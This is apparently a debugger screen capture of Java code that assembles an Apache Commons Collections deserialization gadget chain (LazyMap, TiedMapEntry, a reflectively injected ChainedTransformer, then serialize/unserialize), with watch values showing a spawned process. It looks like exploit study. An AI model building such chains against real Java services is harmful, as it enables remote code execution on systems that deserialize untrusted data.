 27 HashMap<Object,Object> hashMap = new HashMap<>(); hashMap: size = 1
28 LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,new ConstantTransformer( constantToReturn: 1)); hashMap: size = 1
29 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key"); tiedMapEntry: "key" ->
30 HashMap<Object,Object> hashMap1 = new HashMap<>(); hashMap1: size = 1
31 hashMap1.put(tiedMapEntry,123); tiedMapEntry: "key" ->
32
33 lazyMap.remove( key: "key");
34
35 Class c = LazyMap.class; c: "class org.apache.commons.collections.map.LazyMap"
36 Field field = c.getDeclaredField( name: "factory"); c: "class org.apache.commons.collections.map.LazyMap" field: "pr
37 field.setAccessible(true);
38 field.set(lazyMap,chainedTransformer); chainedTransformer: ChainedTransformer@727 field: "protected final org.apach
39
40 serialize(hashMap1); hashMap1: size = 1
unserialize( filename: "
hashMap1 = {HashMap@731} size = 1
{TiedMapEntry@730} key -> {ProcessImpl@751} -> {Integer@771} 123
key = {TiedMapEntry@730} "key" ->
key = "key"
value = {ProcessImpl@751}
value = {Integer@771} 123
创建呈现器 添加为内联监视
42 }
1 个用法
43 public static void serial
对表达式求值(Enter)或
args = {String[0]@725} []
transformers = {Transformer[4]@726}